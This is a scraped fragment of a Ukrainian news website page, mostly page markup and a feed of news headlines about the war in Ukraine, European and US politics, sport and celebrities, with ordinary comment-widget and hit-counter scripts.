            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/156458.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1542910665-eydman-gosudarstvennaya-duma-rasporyadilas-schitat-starye.html">
                                                    <img src="//uainfo.org/static/img/2/0/209010025_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1542910665-eydman-gosudarstvennaya-duma-rasporyadilas-schitat-starye.html">Эйдман: Государственная Дума распорядилась считать старые грабли – пьедесталом почета</a></h3>
                     <p class="meta">22.11.2018</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1467455305-radio-free-europe-gosduma-absurda.html">
                                                    <img src="//uainfo.org/static/img/_/_/____1758_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1467455305-radio-free-europe-gosduma-absurda.html">Radio Free Europe: Госдума Абсурда</a></h3>
                     <p class="meta">02.07.2016</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1454759276-obrechena-li-rossiya-na-novyy-srok-pod-putinym-.html">
                                                    <img src="//uainfo.org/static/img/_/p/_pered_politicheskoy_burey_v_rossii_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1454759276-obrechena-li-rossiya-na-novyy-srok-pod-putinym-.html">Обречена ли Россия на новый срок под Путиным?</a></h3>
                     <p class="meta">06.02.2016</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '156458', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1769507461-ugorska-opozitsiya-zberigae-vidriv-vid-partiyi-orbana-v-opituvannyah.html" style="">Угорська опозиція зберігає відрив від партії Орбана в опитуваннях серед виборців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">11</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769507461-ugorska-opozitsiya-zberigae-vidriv-vid-partiyi-orbana-v-opituvannyah.html#mc-container" data-cackle-channel="533273" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:38</time>
                    <h3><a href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html" style="">Мініфігурки LEGO: як підібрати персонажа під інтереси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">13</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512855-minifigurki-lego-yak-pidibrati-personazha-pid-interesi.html#mc-container" data-cackle-channel="533281" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html" style="">Луческу потрапив до лікарні: екстренер "Динамо" перебуває в критичному стані, — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509647-luchesku-potrapiv-do-likarni-ekstrener-dinamo-perebuvae.html#mc-container" data-cackle-channel="533277" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html" style="">Дмітрієв поскандалив з журналістом FT через виведення військ з Донбасу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">213</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769512032-dmitriev-poskandaliv-z-zhurnalistom-ft-cherez-vivedennya-viysk.html#mc-container" data-cackle-channel="533279" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html" style="">Герасимов оголосив про захоплення Куп’янська-Вузлового, до якого російська армія навіть не підійшла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">76</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769509510-gerasimov-ogolosiv-pro-zahoplennya-kup-yanska-vuzlovogo-.html#mc-container" data-cackle-channel="533276" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:46</time>
                    <h3><a href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html" style="">Німеччина більше не може постачати системи Patriot Україні - Пісторіус</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html#mc-container" data-cackle-channel="533271" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:39</time>
                    <h3><a href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html" style="">На Черкащині при затриманні злочинця загинули четверо поліцейських: стрілка ліквідували</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769510415-na-cherkashchini-pri-zatrimanni-zlochintsya-zaginuli-chetvero.html#mc-container" data-cackle-channel="533278" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html" style="">Франція блокує закупівлю для України ракет Storm Shadows, - The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html#mc-container" data-cackle-channel="533255" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html" style="">США зібрали біля Ірану "величезну армаду". Більшу, ніж у Венесуелі, - Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html#mc-container" data-cackle-channel="533268" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:07</time>
                    <h3><a href="/blognews/1769508135-peskov-nazvav-krayini-z-yakimi-u-rosiyi-sposterigaetsya-defitsit.html" style="">Пєсков назвав країни, з якими у Росії спостерігається "дефіцит дружніх почуттів"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769508135-peskov-nazvav-krayini-z-yakimi-u-rosiyi-sposterigaetsya-defitsit.html#mc-container" data-cackle-channel="533274" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html" style="">Затримано коригувальника-диверсанта фсб, який допомагав рашистам знищувати об’єкти Сил оборони на Одещині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html#mc-container" data-cackle-channel="533265" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:51</time>
                    <h3><a href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html" style="">Чехи за п’ять днів зібрали понад шість млн доларів на генератори для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">19</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html#mc-container" data-cackle-channel="533272" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:43</time>
                    <h3><a href="/blognews/1769506260-ruynuvannya-kolosalni-vorog-povtorno-atakuvav-energetichniy.html" style="">Руйнування колосальні: ворог повторно атакував енергетичний обʼєкт ДТЕК в Одесі </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506260-ruynuvannya-kolosalni-vorog-povtorno-atakuvav-energetichniy.html#mc-container" data-cackle-channel="533269" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:37</time>
                    <h3><a href="/blognews/1769506515-svitolina-rozgromila-tretyu-raketku-svitu-i-viyshla-v-pivfinal.html" style="">Світоліна розгромила третю ракетку світу і вийшла в півфінал Australian Open</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769506515-svitolina-rozgromila-tretyu-raketku-svitu-i-viyshla-v-pivfinal.html#mc-container" data-cackle-channel="533270" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:30</time>
                    <h3><a href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html" style="">Барро відповів Рютте на застереження від створення європейської армії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">174</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769500323-barro-vidpoviv-ryutte-na-zasterezhennya-vid-stvorennya-evropeyskoyi.html#mc-container" data-cackle-channel="533262" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:16</time>
                    <h3><a href="/blognews/1769499694-tramp-ogolosiv-pro-pidvishchennya-mit-na-tovari-z-pivdennoyi.html" style="">Трамп оголосив про підвищення мит на товари з Південної Кореї до 25%</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769499694-tramp-ogolosiv-pro-pidvishchennya-mit-na-tovari-z-pivdennoyi.html#mc-container" data-cackle-channel="533260" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:08</time>
                    <h3><a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html" style="">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html#mc-container" data-cackle-channel="533266" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1769504472-zelenskiy-vidreaguvav-na-chergoviy-obstril-bez-tisku.html" style="">Зеленський відреагував на черговий обстріл: "Без тиску на агресора війни не зупиняються"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769504472-zelenskiy-vidreaguvav-na-chergoviy-obstril-bez-tisku.html#mc-container" data-cackle-channel="533267" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:51</time>
                    <h3><a href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html" style="">Брякають "Орєшніком" і "Посейдоном": заяви Медведєва засвідчили спроби РФ повернутися до ядерного тиску на США заради війни проти України, — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html#mc-container" data-cackle-channel="533264" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:43</time>
                    <h3><a href="/blognews/1769498634-u-bilomu-domi-zayavili-shcho-tramp-gliboko-zalucheniy-v-peregovorniy.html" style="">У Білому домі заявили, що Трамп "глибоко залучений" в переговорний процес</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498634-u-bilomu-domi-zayavili-shcho-tramp-gliboko-zalucheniy-v-peregovorniy.html#mc-container" data-cackle-channel="533257" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:29</time>
                    <h3><a href="/blognews/1769498943-shmigal-rozpoviv-chim-zaminyuvatimut-generatsiyu-poshkodzhenih.html" style="">Шмигаль розповів, чим замінюватимуть генерацію пошкоджених ТЕЦ у Києві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498943-shmigal-rozpoviv-chim-zaminyuvatimut-generatsiyu-poshkodzhenih.html#mc-container" data-cackle-channel="533258" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:21</time>
                    <h3><a href="/blognews/1769501881-orban-zvinuvativ-ukrayinu-u-sprobi-vtruchannya-v-parlamentski.html" style="">Орбан звинуватив Україну у «спробі втручання» в парламентські вибори Угорщини та наказав викликати посла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769501881-orban-zvinuvativ-ukrayinu-u-sprobi-vtruchannya-v-parlamentski.html#mc-container" data-cackle-channel="533263" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:14</time>
                    <h3><a href="/blognews/1769499949-es-ta-indiya-uklali-istorichnu-ugodu-pro-vilnu-torgivlyu.html" style="">ЄС та Індія уклали "історичну" угоду про вільну торгівлю</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769499949-es-ta-indiya-uklali-istorichnu-ugodu-pro-vilnu-torgivlyu.html#mc-container" data-cackle-channel="533261" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1769498500-ssha-dali-zrozumiti-ukrayini-shcho-nadadut-garantiyi-bezpeki.html" style="">ЗМІ написали про неприйнятну вимогу США до України: Білий дім спростував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">271</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769498500-ssha-dali-zrozumiti-ukrayini-shcho-nadadut-garantiyi-bezpeki.html#mc-container" data-cackle-channel="533256" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:42</time>
                    <h3><a href="/blognews/1769499298-rosiyani-vdarili-po-infrastrukturi-na-lvivshchini.html" style="">Росіяни вдарили по інфраструктурі на Львівщині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769499298-rosiyani-vdarili-po-infrastrukturi-na-lvivshchini.html#mc-container" data-cackle-channel="533259" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:29</time>
                    <h3><a href="/blognews/1769497801-vitseprem-er-italiyi-zayaviv-shcho-zelenskiy-povinen-yakomoga.html" style="">Віцепрем'єр Італії заявив, що Зеленський повинен "якомога швидше" підписати мир із РФ. У МЗС України відповіли</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">268</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769497801-vitseprem-er-italiyi-zayaviv-shcho-zelenskiy-povinen-yakomoga.html#mc-container" data-cackle-channel="533254" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:15</time>
                    <h3><a href="/blognews/1769497418-snigoviy-shtorm-u-ssha-polovina-shtativ-ogolosili-nadzvichayniy.html" style="">Сніговий шторм у США: половина штатів оголосили надзвичайний стан, є загиблі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769497418-snigoviy-shtorm-u-ssha-polovina-shtativ-ogolosili-nadzvichayniy.html#mc-container" data-cackle-channel="533253" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html" style="">Одеса: Внаслідок російської атаки є постраждалі. Тривають пошуки людей під завалами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html#mc-container" data-cackle-channel="533252" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1769427714-katerina-kuznetsova-pislya-rozrivu-z-rosiyaninom-zagovorila.html" style="">Катерина Кузнєцова після розриву з росіянином заговорила про нові побачення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">483</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769427714-katerina-kuznetsova-pislya-rozrivu-z-rosiyaninom-zagovorila.html#mc-container" data-cackle-channel="533220" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1769436733-stopami-printsa-garri-bruklin-bekhem-rozglyadae-mozhlivist.html" style="">Стопами принца Гаррі: Бруклін Бекхем розглядає можливість написання відвертої книги</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">256</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769436733-stopami-printsa-garri-bruklin-bekhem-rozglyadae-mozhlivist.html#mc-container" data-cackle-channel="533233" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:01</time>
                    <h3><a href="/blognews/1769425526-zirka-garri-pottera-progovorivsya-hto-zigrae-novogo-voldemorta.html" style="">Зірка "Гаррі Поттера" Рейф Файнс проговорився, хто зіграє нового Волдеморта</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769425526-zirka-garri-pottera-progovorivsya-hto-zigrae-novogo-voldemorta.html#mc-container" data-cackle-channel="533218" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:51</time>
                    <h3><a href="/blognews/1769446910-sklad-ukrayini-na-olimpiadu-2026-spisok-sportsmeniv-yaki-poyidut.html" style="">Склад України на Олімпіаду-2026: список спортсменів, які поїдуть на Ігри</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769446910-sklad-ukrayini-na-olimpiadu-2026-spisok-sportsmeniv-yaki-poyidut.html#mc-container" data-cackle-channel="533245" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html" style="">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1015</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html#mc-container" data-cackle-channel="533248" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:16</time>
                    <h3><a href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html" style="">Намагався підірвати гранатою поліцейських: на Київщині зі стріляниною затримано чоловіка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html#mc-container" data-cackle-channel="533250" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html" style="">ЗМІ: Чарльз III повністю викреслив із королівського меню три популярні продукти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1949</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html#mc-container" data-cackle-channel="533213" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1769445276-masshtabi-vrazhayut-foto-yak-viglyadae-tes-zseredini-pislya.html" style="">Масштаби вражають: ФОТО, як виглядає ТЕС зсередини після атак РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">651</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769445276-masshtabi-vrazhayut-foto-yak-viglyadae-tes-zseredini-pislya.html#mc-container" data-cackle-channel="533242" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:31</time>
                    <h3><a href="/blognews/1769445292-natalka-denisenko-zaintriguvala-zayavoyu-pro-zradu-blizkih.html" style="">Наталка Денисенко заінтригувала заявою про зраду близьких людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
